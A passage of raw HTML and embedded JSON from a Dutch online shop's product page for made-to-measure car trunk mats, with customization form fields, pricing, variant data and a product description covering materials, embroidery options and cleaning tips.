                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4523","id_model":"4017","begin_date":"2023-01-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size9","template_code_car_mat2":"","template_code_car_mat3":"","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M828C150096 M828COF15","trunk_template_request":"0","exclusion":"","name":"RZ"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat [brand] [model]<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>[brand] [model]<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat [brand] [model]<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"reduction":9.997625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951968,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Zwart [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Naald geperforeerd tapijt","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grijs [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grijs_elg_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Fluweel","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Rubber","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Zwart [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-zwart_exn_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grijs [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grijs_exg_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-zwart_tn_\/96-finition-fluweel","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Zwart [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-zwart_can_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grijs [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grijs_cag_\/48-ganse_textile_gan_-zwart_tn_\/97-finition-rubber","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat LEXUS RZ<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>LEXUS RZ<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze 